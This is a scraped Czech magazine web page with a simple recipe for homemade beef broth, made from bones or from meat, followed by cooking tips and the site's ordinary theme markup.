                                <div class="td-post-author-name"><div class="td-author-by">Od</div> <a href="https://www.magazinonline.cz/author/redakce/">Redakce</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-11T18:31:21+02:00" >11. 7. 2012</time></span>                                                                <div class="td-post-comments"><a href="https://www.magazinonline.cz/domaci-hovezi-vyvar-jednoduchy-recept/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22289896.jpg" data-caption=""><img width="696" height="461" class="entry-thumb td-modal-image" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22289896-696x461.jpg" srcset="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22289896-696x461.jpg 696w, https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22289896-300x199.jpg 300w, https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22289896-768x509.jpg 768w, https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22289896-150x99.jpg 150w, https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22289896.jpg 966w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="dreamstime_xs_22289896"/></a></div>
            
<h2>Hovězí vývar z kostí</h2>



<h3>Suroviny</h3>



<p><em>Hovězí žebra nebo jiné kosti, cibule, mrkev, celer, petržel, celý pepř, nové koření, sůl</em></p><div id="sssp_ad_1389_471" class="sssp-seznam-ad  sssp-seznam-ad-center sssp-seznam-ad-desktop" style="margin-bottom: 10px;" data-szn-ssp-ad-type="inarticle"><div id="sssp_ad_269702_106" data-szn-ssp-ad='{"zoneId": 269702, "width": 480, "height": 480}'></div><div class="sssp-clear"></div></div>



<p>Přesekaná hovězí žebra nebo jiné kosti vložíme do studené vody. Přidáme oloupanou cibuli, očištěnou kořenovou zeleninu, koření a osolíme. Vývar táhneme na velmi slabém ohni zhruba čtyři hodiny, aby se z kostí uvolnily všechny chutě i kolagen. Poté necháme vývar vychladnout a přecedíme ho přes hustý cedník. Silný domácí vývar je ideální základ pro polévky i omáčky.</p>



<h2>Hovězí vývar z masa</h2>



<h3>Suroviny</h3>



<p><em>Hovězí maso (např. žebra nebo ořez), cibule, mrkev, celer, petržel, celý pepř, nové koření, sůl</em></p>



<p>Hovězí maso důkladně opláchneme a vložíme do hrnce s vodou. Přidáme všechny přísady a pomalu přivedeme k varu. Jakmile začne voda vřít, sebereme pěnu z povrchu a poté vývar „táhneme“ na mírném ohni, dokud maso není měkké – přibližně 2 až 3 hodiny. Hotový vývar přecedíme přes hustý cedník a můžeme ho použít samostatně nebo jako základ pro další pokrmy.</p>



<h3>Tipy pro hovězí vývar</h3>



<ul><li>Pro rychlejší přípravu můžete použít tlakový hrnec. Pokud máte čas, zvolte pomalý hrnec – vývar bude silnější a chuťově bohatší.</li><li>Přidejte pažitku, petrželku nebo libeček – tyto bylinky dodají vývaru svěží vůni a chuť.</li><li>Připravujete-li vývar jako základ pro jiné jídlo (například gulášovou polévku), nesolte ho. Solte až hotový pokrm.</li><li>Pro výraznější chuť můžete cibuli před vložením do hrnce lehce opéct na suché pánvi dohněda – vývar pak získá krásnou zlatavou barvu.</li></ul>
</p><div id="sssp_ad_1397_630" class="sssp-seznam-ad  sssp-seznam-ad-center sssp-seznam-ad-desktop" style="margin-top: 5px; margin-bottom: 5px;" data-szn-ssp-ad-type="below_a"><div id="sssp_ad_269735_9" data-szn-ssp-ad='{"zoneId": 269735, "width": 300, "height": 300}'></div><div class="sssp-clear"></div></div><div id="sssp-content-end"></div>
<div class="seznam-pocitadlo-libi-se"><seznam-pocitadlolibise entity="https://www.magazinonline.cz/domaci-hovezi-vyvar-jednoduchy-recept/" layout="seamless" size="large" data-payload="" button-position="content_end" style="--primary-color:#111111;--background-color:#ffffff;--hover-color:#888888;--count-color:#888888;--active-color:#de0000"><span></span></seznam-pocitadlolibise></div><style>/* Styl pro plochu určenou k zobrazování Pop-Upu */
#sssp-pop-up-ad {
    position: fixed;
    height: auto;
    width: 100%;
    background: rgba(0, 0, 0, .7);
    bottom: 0;
    left: 0;
    right: 0;
    text-align: center;
    padding: 2px 0;
    z-index: 1001;
    transition: height 0.5s;
	margin:0;
}
/* Tlačítko pro zavření reklamy */
#sssp-pop-up-ad-close {
    background: rgba(0, 0, 0, 1);
    margin-top: -31px;
    position: absolute;
    top: 0;
    right: 0;
    color: #fff;
    cursor: pointer;
	font-size:14px;
    text-align: center;
    padding: 8px;
    height: 15px;
	font-family: Arial, Helvetica, sans-serif;
    width: 140px;
    box-sizing: content-box;
    line-height: 1;
}
.sssp-pop-up-ad-hide {
    height: 0 !important;
    padding: 0 !important;
    margin: 0 !important;
}</style><div id="ssspShowPopUp"
                            data-zoneidm="270512"
                            
                            data-width="700"
                            data-nf="0"
                            >
                            </div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGY</span></li><li><a href="https://www.magazinonline.cz/tag/polevka/">polévka</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.magazinonline.cz/domaci-hovezi-vyvar-jednoduchy-recept/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.magazinonline.cz%2Fdomaci-hovezi-vyvar-jednoduchy-recept%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dom%C3%A1c%C3%AD+hov%C4%9Bz%C3%AD+v%C3%BDvar+%E2%80%93+jednoduch%C3%BD+recept&url=https%3A%2F%2Fwww.magazinonline.cz%2Fdomaci-hovezi-vyvar-jednoduchy-recept%2F&via=Magaz%C3%ADn+Online%21">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.magazinonline.cz/domaci-hovezi-vyvar-jednoduchy-recept/&amp;media=https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22289896.jpg&description=Vyzkoušejte klasický recept na domácí hovězí vývar z kostí nebo masa. Naučte se, jak správně „táhnout“ vývar, aby byl čirý, silný a plný chuti!">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Dom%C3%A1c%C3%AD+hov%C4%9Bz%C3%AD+v%C3%BDvar+%E2%80%93+jednoduch%C3%BD+recept %0A%0A https://www.magazinonline.cz/domaci-hovezi-vyvar-jednoduchy-recept/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.magazinonline.cz/domaci-hovezi-vyvar-jednoduchy-recept/&title=Dom%C3%A1c%C3%AD+hov%C4%9Bz%C3%AD+v%C3%BDvar+%E2%80%93+jednoduch%C3%BD+recept">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.magazinonline.cz/author/redakce/">Redakce</a></span></div>	                </footer>

    <div class="td_block_wrap td_block_related_posts tdi_13_b26 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_13_b26" ><script>var block_tdi_13_b26 = new tdBlock();
block_tdi_13_b26.id = "tdi_13_b26";
block_tdi_13_b26.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_13_b26","td_column_number":3,"live_filter_cur_post_id":156,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_13_b26","tdc_css_class_style":"tdi_13_b26_rand_style"}';
block_tdi_13_b26.td_column_number = "3";
block_tdi_13_b26.block_type = "td_block_related_posts";
block_tdi_13_b26.post_count = "9";
block_tdi_13_b26.found_posts = "10";
block_tdi_13_b26.header_color = "";
block_tdi_13_b26.ajax_pagination_infinite_stop = "";
block_tdi_13_b26.max_num_pages = "2";
tdBlocksArray.push(block_tdi_13_b26);
</script><h4 class="td-related-title td-block-title"><a id="tdi_14_167" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_13_b26" href="#">SOUVISEJÍCÍ ČLÁNKY</a><a id="tdi_15_eb8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_13_b26" href="#">VÍCE OD AUTORA</a></h4><div id=tdi_13_b26 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/domaci-bramborova-polevka-s-houbami/" rel="bookmark" class="td-image-wrap " title="Domácí bramborová polévka s houbami – klasický recept krok za krokem" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22284005-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22284005-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22284005-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Domácí bramborová polévka" title="Domácí bramborová polévka s houbami – klasický recept krok za krokem" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/domaci-bramborova-polevka-s-houbami/" rel="bookmark" title="Domácí bramborová polévka s houbami – klasický recept krok za krokem">Domácí bramborová polévka s houbami – klasický recept krok za krokem</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/rusky-borsc-jednoduchy-domaci-recept/" rel="bookmark" class="td-image-wrap " title="Ruský boršč &#8211; jednoduchý domácí recept" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/borsc-1-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/09/borsc-1-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/09/borsc-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Domácí ruský boršč" title="Ruský boršč &#8211; jednoduchý domácí recept" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/rusky-borsc-jednoduchy-domaci-recept/" rel="bookmark" title="Ruský boršč &#8211; jednoduchý domácí recept">Ruský boršč &#8211; jednoduchý domácí recept</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/domaci-fazolova-polevka-jednoduchy-recept/" rel="bookmark" class="td-image-wrap " title="Domácí fazolová polévka &#8211; jednoduchý recept" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_21784534-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_21784534-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_21784534-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Fazolová polévka recept" title="Domácí fazolová polévka &#8211; jednoduchý recept" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/domaci-fazolova-polevka-jednoduchy-recept/" rel="bookmark" title="Domácí fazolová polévka &#8211; jednoduchý recept">Domácí fazolová polévka &#8211; jednoduchý recept</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/domaci-cesnekova-polevka-recept/" rel="bookmark" class="td-image-wrap " title="Domácí česneková polévka recept" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_8109882-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_8109882-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_8109882-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Domácí česneková polévka recept" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/domaci-cesnekova-polevka-recept/" rel="bookmark" title="Domácí česneková polévka recept">Domácí česneková polévka recept</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/porkova-kremova-polevka-jednoduchy-recept/" rel="bookmark" class="td-image-wrap " title="Pórková krémová polévka &#8211; jednoduchý recept" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/IMGP8681-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/09/IMGP8681-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/09/IMGP8681-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Krémová pórková polévka" title="Pórková krémová polévka &#8211; jednoduchý recept" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/porkova-kremova-polevka-jednoduchy-recept/" rel="bookmark" title="Pórková krémová polévka &#8211; jednoduchý recept">Pórková krémová polévka &#8211; jednoduchý recept</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/jednoducha-cockova-polevka/" rel="bookmark" class="td-image-wrap " title="Jednoduchá čočková polévka" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22316329-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22316329-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22316329-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Jednoduchá čočková polévka" title="Jednoduchá čočková polévka" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/jednoducha-cockova-polevka/" rel="bookmark" title="Jednoduchá čočková polévka">Jednoduchá čočková polévka</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/domaci-hrachova-polevka-jednoduchy-recept/" rel="bookmark" class="td-image-wrap " title="Domácí hrachová polévka &#8211; jednoduchý recept" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_18137614-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_18137614-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_18137614-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Domácí hrachová polévka recept" title="Domácí hrachová polévka &#8211; jednoduchý recept" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/domaci-hrachova-polevka-jednoduchy-recept/" rel="bookmark" title="Domácí hrachová polévka &#8211; jednoduchý recept">Domácí hrachová polévka &#8211; jednoduchý recept</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/kremova-brokolicova-polevka-jednoduchy-recept/" rel="bookmark" class="td-image-wrap " title="Krémová brokolicová polévka &#8211; jednoduchý recept" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_19689281-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_19689281-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_19689281-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Krémová brokolicová polévka" title="Krémová brokolicová polévka &#8211; jednoduchý recept" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/kremova-brokolicova-polevka-jednoduchy-recept/" rel="bookmark" title="Krémová brokolicová polévka &#8211; jednoduchý recept">Krémová brokolicová polévka &#8211; jednoduchý recept</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/gulasova-polevka-z-mleteho-masa-jednoduchy-recept/" rel="bookmark" class="td-image-wrap " title="Gulášová polévka z mletého masa &#8211; jednoduchý recept" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_17993170-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_17993170-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_17993170-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gulášová polévka z mletého masa &#8211; jednoduchý recept" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/gulasova-polevka-z-mleteho-masa-jednoduchy-recept/" rel="bookmark" title="Gulášová polévka z mletého masa &#8211; jednoduchý recept">Gulášová polévka z mletého masa &#8211; jednoduchý recept</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_b26" data-td_block_id="tdi_13_b26"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_b26" data-td_block_id="tdi_13_b26"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZANECHAT ODPOVĚĎ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/domaci-hovezi-vyvar-jednoduchy-recept/#respond" style="display:none;">Zrušit odpověď</a></small></h3><form action="https://www.magazinonline.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentář:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Zadejte svůj komentář!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Jméno:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Zde prosím zadejte své jméno</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Zadali jste nesprávnou e-mailovou adresu!</div>
			            <div class="td-warning-email">Zde prosím zadejte svou e-mailovou adresu</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Webové stránky:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Uložit mé jméno, e-mail a webové stránky v tomto prohlížeči pro příště i komentář.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Přidat komentář" /> <input type='hidden' name='comment_post_ID' value='156' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="110933dc37" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="137"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_social_counter td_block_widget tdi_16_1e1 td-pb-border-top padding-bottom-counter td_block_template_8"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">21,648</span><span class="td_social_info td_social_info_name">Fanoušci</span><span class="td_social_button"><a href="https://www.facebook.com/MagazinOnlineCz"  >To se mi líbí</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_social_counter td_block_widget tdi_17_94e td-pb-border-top td_block_template_14"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">14,879</span><span class="td_social_info td_social_info_name">Fanoušci</span><span class="td_social_button"><a href="https://www.facebook.com/MagazinOnlineKultura"  >To se mi líbí</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_2 td_block_widget tdi_18_196 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18_196" >
<style>
.tdi_18_196 .td-block-title > *:before,
            .tdi_18_196 .td-block-title > *:after {
                background-color: #ff4800 !important;
            }
</style><script>var block_tdi_18_196 = new tdBlock();
block_tdi_18_196.id = "tdi_18_196";
block_tdi_18_196.atts = '{"custom_title":"Obl\u00edben\u00e9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#ff4800","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"49","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18_196","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18_196","tdc_css_class_style":"tdi_18_196_rand_style"}';
block_tdi_18_196.td_column_number = "1";
block_tdi_18_196.block_type = "td_block_2";
block_tdi_18_196.post_count = "4";
block_tdi_18_196.found_posts = "4";
block_tdi_18_196.header_color = "";
block_tdi_18_196.ajax_pagination_infinite_stop = "";
block_tdi_18_196.max_num_pages = "1";
tdBlocksArray.push(block_tdi_18_196);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Oblíbené</span></h4></div><div id=tdi_18_196 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/jak-zahustit-gulas/" rel="bookmark" class="td-image-wrap " title="Jak Zahustit Guláš?" ><img width="324" height="160" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_21501788-324x160.jpg"   alt="" title="Jak Zahustit Guláš?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/jak-zahustit-gulas/" rel="bookmark" title="Jak Zahustit Guláš?">Jak Zahustit Guláš?</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.magazinonline.cz/author/redakce/">Redakce</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-11-13T14:16:10+01:00" >13. 11. 2012</time></span>                <span class="td-module-comments"><a href="https://www.magazinonline.cz/jak-zahustit-gulas/#comments">2</a></span>            </div>


            <div class="td-excerpt">
                
Možná vás to překvapí, ale není jen jeden nebo dva způsoby jak zahustit guláš. Je jich celá řada a já dnes vyjmenuji...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

